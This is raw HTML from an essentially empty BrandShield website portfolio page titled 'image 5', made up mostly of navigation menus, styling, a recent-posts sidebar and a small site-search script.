class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8438"><a class="w-nav-anchor level_1"><span class="w-nav-title">Customers</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-8360"><a class="w-nav-anchor level_2"><span class="w-nav-title">By Role</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8364"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/role/legal-counsel/"><span class="w-nav-title">Legal Counsel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1524810" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1524810"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/role/ciso-threat-intelligence/"><span class="w-nav-title">CISO Threat Intelligence</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8365"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/role/information-security/"><span class="w-nav-title">Information Security</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8368" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8368"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/role/it-manager/"><span class="w-nav-title">IT Manager</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-8361"><a class="w-nav-anchor level_2"><span class="w-nav-title">By Industry</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-1520064" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1520064"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/industry/pharmaceuticals/"><span class="w-nav-title">Pharmaceuticals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8372" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8372"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/industry/finance_old/"><span class="w-nav-title">Finance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1519863" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1519863"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/industry/fashion-and-apparel/"><span class="w-nav-title">Fashion and Apparel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9500"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/industry/retail/"><span class="w-nav-title">Retail</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1520286" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1520286"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/online-gaming/"><span class="w-nav-title">Online Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12259" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-12259"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/cryptocurrency/"><span class="w-nav-title">Cryptocurrency</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10204"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/use-case/luxury/"><span class="w-nav-title">Luxury</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8369" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8369"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/industry/smes-smbs/"><span class="w-nav-title">SMEs/SMBs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10177" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10177"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/industry/tech-and-internet/"><span class="w-nav-title">Tech and Internet</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8371" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8371"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/industry/sports-and-entertainment/"><span class="w-nav-title">Sports and Entertainment</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10196"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/use-case/travel-and-hospitality/"><span class="w-nav-title">Travel and Hospitality</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-8379"><a class="w-nav-anchor level_2"><span class="w-nav-title">By Use Case</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-1522955" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1522955"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/job-scams-and-takedowns/"><span class="w-nav-title">Job Scams and Takedown</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10181"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/use-case/social-engineering/"><span class="w-nav-title">Social Engineering</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10193" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10193"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/use-case/anti-piracy/"><span class="w-nav-title">Anti-Piracy</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9499"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/use-case/greymarket/"><span class="w-nav-title">Grey Market</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10162" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10162"><a class="w-nav-anchor level_3" href="https://www.brandshield.com/customers/use-case/threat-distribution/"><span class="w-nav-title">Threat Distribution</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-1521392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1521392"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">Resources</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1520095" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1520095"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/success-story/"><span class="w-nav-title">Case Studies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1521123" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1521123"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1521121" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1521121"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/case-study/"><span class="w-nav-title">Free Guides</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1521122" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1521122"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/media/"><span class="w-nav-title">Media</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1522944" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1522944"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/2025-cyberscam-report/"><span class="w-nav-title">2025 Cyberscam Report</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8435"><a class="w-nav-anchor level_1"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8374"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/company/about/"><span class="w-nav-title">About BrandShield</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1523806" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1523806"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/why-brandshield/"><span class="w-nav-title">Why Brandshield</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-384188" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-384188"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/events/"><span class="w-nav-title">Events</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8375"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/company/careers/"><span class="w-nav-title">Careers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1448101" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1448101"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/board-of-directors/"><span class="w-nav-title">Board of Directors</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8377" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8377"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/company/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1522206" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1522206"><a class="w-nav-anchor level_1" href="https://www.brandshield.com/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-8353"><a class="w-nav-anchor level_1" href="https://platform.brandshield.com/" target="_blank"><span class="w-nav-title">Login</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7545" class="get_a_demo menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7545"><a class="w-nav-anchor level_1" href="https://www.brandshield.com/company/contact-us/"><span class="w-nav-title">GET A DEMO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div data-bglz=1 class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1023,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div data-bglz=1 class="l-subheader for_hidden hidden"></div></header> <style>     .single-blog-container {         max-width: 1200px;         margin: 0 auto;         display: flex;         gap: 20px;         padding: 20px;     }      .blog-header {         width: 100%;         margin-bottom: 20px;     }      .blog-header img {         width: 100%;         height: 400px;         object-fit: cover;     }      .blog-header h1 {         position: absolute;         bottom: 20px;         left: 20px;         color: #fff;         font-size: 36px;         background: rgba(0, 0, 0, 0.6);         padding: 10px 20px;         border-radius: 4px;     }      .blog-main {         flex: 3;     }      .blog-main .blog-content {         margin-top: 20px;     }      .blog-sidebar {         flex: 1;         padding: 20px;     }      .blog-sidebar .article-information {         font-size: 24px;         margin-bottom: 10px;         color: #0D0D0D;         line-height: 32px;         font-weight: 500;     }      .blog-sidebar .meta-info {         margin-bottom: 20px;     }      .blog-sidebar .meta-info p {         margin: 5px 0;         font-size: 14px;         color: #808080;         font-weight: 400;         line-height: 20px;     }     .comments-section {         margin-top: 40px;     }      .comments-section h3 {         font-size: 24px;         margin-bottom: 20px;     }      .comments-section form {         margin-bottom: 20px;     }      .recent-posts {         margin-bottom: 20px;     }      .recent-posts ul {         list-style: none;         padding: 0;     }      .recent-posts ul li {         margin-bottom: 10px;     }      .recent-posts ul li a {         text-decoration: none;         color: #333;     }      .recent-posts ul li a:hover {         color: #0073aa;     }         .blog-tags a {     display: inline-block;     margin: 5px 5px 0 0;     padding: 5px 10px;     color: #0D0D0D;     text-decoration: none;     border-radius: 4px;     border: 1px solid #D6D6D6;     font-size: 14px;     font-weight: 500;     line-height: 20px; }   /*Author Detail*/ .author-details {     display: flex;     align-items: center;     margin-top: 20px;     font-size: 14px;     color: #555; }  .author-avatar {     margin-right: 10px; }  .author-avatar img {     border-radius: 50%;     width: 50px;     height: 50px;     object-fit: cover; }  .author-info {     line-height: 1.5; }  .author-info strong {     font-size: 24px;     color: #0D0D0D;     font-weight: 500;     line-height: 32px; }  .author-info p {     margin: 0;     color: #808080;     font-size: 12px;     font-weight: 400;     line-height: 18px; } .blog-detail-title{     font-size: 24px;     line-height: 38px;     font-weight: 500;     color: #0D0D0D; } .blog-content p {     font-size: 16px;     font-weight: 400;     line-height: 28px; } .blog-content h2 {     line-height: 28px;     font-size: 20px;     font-weight: 700;     color: #000000; }  /*Next & Previous*/ .post-navigation {     display: flex;     justify-content: space-between;     align-items: center;     margin-top: 40px;     padding-top: 20px;     border-top: 1px solid #ddd;     gap: 20px; }  .post-navigation .prev-post,  .post-navigation .next-post {     flex: 1; }  .post-navigation .prev-post a,  .post-navigation .next-post a {     display: flex;     align-items: center;     text-decoration: none;     color: #333; }  .post-navigation .prev-post .nav-item {     display: flex;     align-items: center;     justify-content: flex-start; /* Align thumbnail on left for previous post */     gap: 10px; }  .post-navigation .next-post .nav-item {     display: flex;     align-items: center;     justify-content: flex-end; /* Align thumbnail on right for next post */     gap: 10px; }  .nav-thumbnail img {     object-fit: cover;     width: 100px;     height: 100px; }  .nav-info {     display: flex;     flex-direction: column; }  .nav-info span {     font-size: 16px;     color: #808080;     text-transform: uppercase;     line-height: 24px;     font-weight: 400; }  .nav-info h4 {     margin: 5px 0 0;     font-size: 16px;     color: #0D0D0D;     line-height: 24px;     padding: 0px;     font-weight: 500; }  .post-navigation .prev-post {     text-align: left;     padding-right: 10px; }  .post-navigation .next-post {     text-align: right;     padding-left: 10px; }  .next-previous-divider {     border-right: 1px solid #D6D6D6;     padding: 20px;     height: 100px; } .article-column {     background-color: #F9F9FB;     padding: 20px;     border-radius: 10px; } .article-row {     background-color: white;     padding: 10px;     margin-bottom: 10px; } .article-row p strong {     font-size: 14px;     line-height: 20px;     color: #0D0D0D;     font-weight: 700; } .article-row p a {     margin: 5px 0;     font-size: 14px;     color: #808080;     font-weight: 400;     line-height: 20px; } .recent-posts h3 {     font-size: 24px;     line-height: 32px;     color: #0D0D0D;     font-weight: 500; } .recent-posts ul {     margin-left: 0px; } .recent-posts ul li {     border-bottom: 1px solid #D6D6D6; } .recent-posts ul li a{     margin-bottom: 20px;     font-size: 16px;     color: #0D0D0D;     line-height: 24px;     font-weight: 500; } .schedule-demo {     background-color: #FCC154;     color: #000000;     font-size: 16px;     line-height: 19.36px;     font-weight: 900;     padding: 10px;     width: 100%;     display: flex;     justify-content: center;     align-items: center;     margin-top: 30px; } .schedule-demo:hover {     background-color: #000 !important;     color: #FCC154 !important; }  /*Tags*/ .single-post-tags {     margin-top: 30px;     padding: 20px;     border: 1px solid #ddd;     border-radius: 8px;     background-color: #fff; }  .tags-title {     font-size: 18px;     margin-bottom: 10px;     font-weight: bold;     color: #333; }  .tags-divider {     margin: 10px 0;     border: none;     border-top: 1px solid #ddd; }  .tags-container {     display: flex;     flex-wrap: wrap;     gap: 10px; }  .single-tag {     display: inline-block;     padding: 5px 10px;     font-size: 14px;     color: #555;     background-color: white;     border: 1px solid #ddd;     border-radius: 4px;     text-decoration: none;     transition: all 0.3s ease; }  .single-tag:hover {     background-color: white;     color: #333;     border-color: #ccc; }  .no-tags {     font-size: 14px;     color: #999; }  @media only screen and (max-width: 1024px) {     .single-blog-container{         flex-direction: column;     }      } @media only screen and (max-width: 600px) {     .post-navigation{         flex-direction: column;         align-items: baseline;     }     .next-previous-divider{         display: none;     }      }   /* Search Bar Styles */     .search-container {         position: relative;         max-width: 400px;         margin: 20px auto;     }           #search-box {         width: 100%;         border: 1px solid #D6D6D6;         border-radius: 4px;     }     #search-box::placeholder {     font-size: 16px;     line-height: 24px;     font-weight: 400;     color: #808080; }      .suggestions-box {         position: absolute;         top: 100%;         left: 0;         width: 100%;         border: 1px solid #ddd;         background: #fff;         z-index: 10;         max-height: 200px;         overflow-y: auto;         display: none;     }      .suggestion-item {         padding: 10px;         cursor: pointer;         border-bottom: 1px solid #ddd;     }      .suggestion-item:hover {         background: #f0f0f0;     }     .blog-content p {     font-size: 18px !important;     font-weight: 400;     line-height: 28px; } </style>  <div data-bglz=1 class="single-blog-container">     <!-- Left Content -->     <div data-bglz=1 class="blog-main">         <div data-bglz=1 class="blog-header">                          <img width="472" height="136" loading="lazy" src="https://www.brandshield.com/wp-content/uploads/2020/04/Corporate-logos-5.png" alt="image 5" title="BrandShield | image 5">         </div>         <div data-bglz=1 class="blog-tags">     </div>          <div data-bglz=1 class="author-details">             <div data-bglz=1 class="author-avatar">                 <img alt='BrandShield | image 5' loading="lazy" src='https://secure.gravatar.com/avatar/f075303f34a35367ae1197d4a6ddd5734bac7ff7e90c6b0cb8a8ee6d6feb965b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f075303f34a35367ae1197d4a6ddd5734bac7ff7e90c6b0cb8a8ee6d6feb965b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' title="BrandShield | image 5"/>            </div>             <div data-bglz=1 class="author-info">                 <strong>Oren Todoros</strong>                 <p>                     April 10, 2020 /                     ~0 Min Read /                     0 Views                  </p>             </div>         </div>         <div data-bglz=1 class="blog-content">             <h1 class="blog-detail-title">image 5</h1>                     </div>                  <!-- Previous/Next Post Section --> <!-- <div data-bglz=1 class="post-navigation">     <div data-bglz=1 class="prev-post">                     <a href="https://www.brandshield.com/portfolio/image-4/">                 <div data-bglz=1 class="nav-item">                      <div data-bglz=1 class="nav-thumbnail">                         <img width="128" height="37" src="https://www.brandshield.com/wp-content/uploads/2020/04/Corporate-logos-4.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                    </div>                     <div data-bglz=1 class="nav-info">                         <span>Previous Post</span>                         <h4>image 4</h4>                     </div>                                    </div>             </a>             </div>     <div data-bglz=1 class="next-previous-divider"></div>     <div data-bglz=1 class="next-post">                     <a href="https://www.brandshield.com/portfolio/image-6/">                 <div data-bglz=1 class="nav-item">                                         <div data-bglz=1 class="nav-info">                         <span>Next Post</span>                         <h4>image 6</h4>                     </div>                      <div data-bglz=1 class="nav-thumbnail">                         <img width="128" height="37" src="https://www.brandshield.com/wp-content/uploads/2020/04/Corporate-logos-6.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                    </div>                 </div>             </a>           </div> </div> -->      </div>      <!-- Right Sidebar -->     <div data-bglz=1 class="blog-sidebar">         <div data-bglz=1 class="search-container">         <input type="text" id="search-box" placeholder="Search for blogs..." />         <div data-bglz=1 id="suggestions" class="suggestions-box"></div>     </div>         <div data-bglz=1 class="meta-info">             <h3 class="article-information">Article Information</h3>             <div data-bglz=1 class="article-column">             <div data-bglz=1 class="article-row">                 <p><strong>Category :</strong> </p>             </div>             <div data-bglz=1 class="article-row">             <p><strong>Published :</strong> April 10, 2020</p>             </div>             <div data-bglz=1 class="article-row">             <p><strong>Author :</strong> Oren Todoros</p>             </div>             <div data-bglz=1 class="article-row">             <p><strong>Reading Time :</strong> ~0 min</p>             </div>             </div>         </div>      <!-- Recent Posts --> <div data-bglz=1 class="recent-posts">     <h3>Recent Posts</h3>     <ul>                     <li><a href="https://www.brandshield.com/blog/online-threat-takedown/">Online Threat Takedowns: How Enforcement Protects Your Brand</a></li>                     <li><a href="https://www.brandshield.com/blog/brandshield-vs-marqvision-brand-protection/">BrandShield vs. MarqVision: Which Brand Protection Platform Is Better in 2026?</a></li>                     <li><a href="https://www.brandshield.com/blog/brandshield-vs-red-points/">BrandShield vs. Red Points: Which Brand Protection Platform Is Better in 2026?</a></li>                     <li><a href="https://www.brandshield.com/blog/brandshield-2025-year-in-review/">BrandShield 2025 in Review: A Year of Critical Innovation and Category Leadership</a></li>                     <li><a href="https://www.brandshield.com/blog/how-counterfeit-listings-hurt-ecommerce-brands/">How Counterfeit Listings Hurt E-Commerce Brands</a></li>                      </ul> </div>  <div>     <a href="https://calendly.com/brandshieldcall/demo?utm_campaign=Brand%20Protection%202021&utm_source=Web&utm_medium=blog&utm_term=schedule-30-min" class="schedule-demo">SCHEDULE A DEMO</a> </div>  <div data-bglz=1 class="single-post-tags">     <h3 class="tags-title">Tags</h3>     <hr class="tags-divider" />     <div data-bglz=1 class="tags-container">         <p class="no-tags">No tags available</p>    </div> </div>       </div>      </div> <script type="lazyJs" >
    document.addEventListener("DOMContentLoaded", function () {
        const searchBox = document.getElementById("search-box");
        const suggestionsBox = document.getElementById("suggestions");

        searchBox.addEventListener("input", async function () {
            const query = this.value;

            if (query.length > 2) {
                // Fetch suggestions from WordPress REST API
                const response = await fetch(`/wp-json/custom/v1/search?query=${query}`);
                const suggestions = await response.json();

                // Display suggestions
                suggestionsBox.innerHTML = "";
                suggestionsBox.style.display = "block";

                if (suggestions.length) {
                    suggestions.forEach((suggestion) => {
                        const item = document.createElement("div");
                        item.classList.add("suggestion-item");
                        item.textContent = suggestion.title;

                        // Redirect on click
                        item.addEventListener("click", function () {
                            window.location.href = suggestion.link;
                        });

                        suggestionsBox.appendChild(item);
                    });
                } else {
                    suggestionsBox.innerHTML = "<div class='suggestion-item'>No results found</div>";
                }
            } else {
                suggestionsBox.style.display = "none";
            }
        });

        // Hide suggestions when clicking outside
        document.addEventListener("click", function (e) {
            if (!searchBox.contains(e.target) && !suggestionsBox.contains(e.target)) {
                suggestionsBox.style.display = "none";
            }
        });
    });
</script> </div>  <footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section data-bglz=1 class="l-section wpb_row us_custom_b8fcfdc0 footer_section height_custom"><div data-bglz=1 class="l-section-h i-cf"><div data-bglz=1 class="g-cols vc_row via_flex valign_top type_default stacking_default" style="--additional-gap:10px;"><div data-bglz=1 class="vc_col-sm-8 wpb_column vc_column_container"><div data-bglz=1 class="vc_column-inner"><div data-bglz=1 class="wpb_wrapper"><div data-bglz=1 class="g-cols wpb_row inner_footer_row via_flex valign_top type_default stacking_default"><div data-bglz=1 class="vc_col-sm-1/5 wpb_column vc_column_container"><div data-bglz=1 class="vc_column-inner"><div data-bglz=1 class="wpb_wrapper"><div data-bglz=1  class="vc_wp_custommenu wpb_content_element"><div data-bglz=1 class="widget widget_nav_menu"><h2 class="widgettitle">Company</h2><div data-bglz=1 class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-1521404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1521404"><a href="https://www.brandshield.com/">Home</a></li> <li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8441"><a href="https://www.brandshield.com/company/about/">About</a></li> <li id="menu-item-1448102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448102"><a href="https://www.brandshield.com/board-of-directors/">Board of Directors</a></li> <li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8443"><a href="https://www.brandshield.com/company/contact-us/">Contact Us</a></li> <li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://www.brandshield.com/company/resources/">Resources</a></li> <li id="menu-item-1522207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522207"><a href="https://www.brandshield.com/partners/">Partners</a></li> <li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8444"><a rel="privacy-policy" href="https://www.brandshield.com/privacy-policy/">Privacy Policy</a></li> </ul></div></div></div></div></div></div><div data-bglz=1 class="vc_col-sm-1/5 wpb_column vc_column_container"><div data-bglz=1 class="vc_column-inner"><div data-bglz=1 class="wpb_wrapper"><div data-bglz=1  class="vc_wp_custommenu wpb_content_element"><div data-bglz=1 class="widget widget_nav_menu"><h2 class="widgettitle">Products</h2><div data-bglz=1 class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-11177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11177"><a href="https://www.brandshield.com/brand-oriented-digital-risk-protection/">Brand-Oriented Digital Risk Protection</a></li> <li id="menu-item-10455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10455"><a href="https://www.brandshield.com/online-brand-protection/">Online Brand Protection</a></li> <li id="menu-item-11793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11793"><a href="https://www.brandshield.com/products/trademark-infringement-protection/">Trademark Infringement</a></li> <li id="menu-item-1182292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182292"><a href="https://www.brandshield.com/social-media-scam-protection/">Social Media Scam Protection</a></li> <li id="menu-item-393557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393557"><a href="https://www.brandshield.com/marketplace-brand-protection/">Marketplace Brand Protection</a></li> <li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.brandshield.com/impersonation-protection/">Impersonation Protection</a></li> <li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://www.brandshield.com/online-counterfeit-protection/">Online Counterfeiting Protection</a></li> <li id="menu-item-8448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8448"><a href="https://www.brandshield.com/phishing-protection/">Phishing Protection</a></li> <li id="menu-item-10182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10182"><a href="https://www.brandshield.com/customers/use-case/social-engineering/">Social Engineering</a></li> <li id="menu-item-10192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10192"><a href="https://www.brandshield.com/customers/use-case/anti-piracy/">Anti-Piracy</a></li> <li id="menu-item-9501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://www.brandshield.com/customers/use-case/greymarket/">Grey Market</a></li> <li id="menu-item-10163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10163"><a href="https://www.brandshield.com/customers/use-case/threat-distribution/">Threat Distribution</a></li> <li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="https://www.brandshield.com/products/ppc-ad-protection/">Paid Ad Protection</a></li> <li id="menu-item-1520386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520386"><a href="https://www.brandshield.com/dark-web-monitoring/">Dark Web Monitoring</a></li> </ul></div></div></div></div></div></div><div data-bglz=1 class="vc_col-sm-1/5 wpb_column vc_column_container"><div data-bglz=1 class="vc_column-inner"><div data-bglz=1 class="wpb_wrapper"><div data-bglz=1  class="vc_wp_custommenu wpb_content_element"><div data-bglz=1 class="widget widget_nav_menu"><h2 class="widgettitle">Customers by Role</h2><div data-bglz=1 class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8461"><a href="https://www.brandshield.com/customers/role/information-security/">Information Security</a></li> <li id="menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8464"><a href="https://www.brandshield.com/customers/role/ciso-threat-intelligence/">Threat Intelligence CISO</a></li> <li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8462"><a href="https://www.brandshield.com/customers/role/it-manager/">IT Manager</a></li> <li id="menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://www.brandshield.com/customers/role/legal-counsel/">Legal Counsel</a></li> </ul></div></div></div></div></div></div><div data-bglz=1 class="vc_col-sm-1/5 wpb_column vc_column_container"><div data-bglz=1 class="vc_column-inner"><div data-bglz=1 class="wpb_wrapper"><div data-bglz=1  class="vc_wp_custommenu wpb_content_element"><div data-bglz=1 class="widget widget_nav_menu"><h2 class="widgettitle">Customers by Industry</h2><div data-bglz=1 class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-1520063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520063"><a href="https://www.brandshield.com/customers/industry/pharmaceuticals/">Pharmaceuticals</a></li> <li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://www.brandshield.com/customers/industry/finance_old/">Finance</a></li> <li id="menu-item-1519864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519864"><a href="https://www.brandshield.com/customers/industry/fashion-and-apparel/">Fashion and Apparel</a></li> <li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502"><a href="https://www.brandshield.com/customers/industry/retail/">Retail</a></li> <li id="menu-item-12260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12260"><a href="https://www.brandshield.com/cryptocurrency/">Cryptocurrency</a></li> <li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://www.brandshield.com/customers/use-case/luxury/">Luxury</a></li> <li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://www.brandshield.com/customers/industry/smes-smbs/">SMEs/SMBs</a></li> <li id="menu-item-10175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10175"><a href="https://www.brandshield.com/customers/industry/tech-and-internet/">Tech and Internet</a></li> <li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://www.brandshield.com/customers/industry/sports-and-entertainment/">Sports and Entertainment</a></li> <li id="menu-item-10197" class="menu-item menu-item-type-post_type 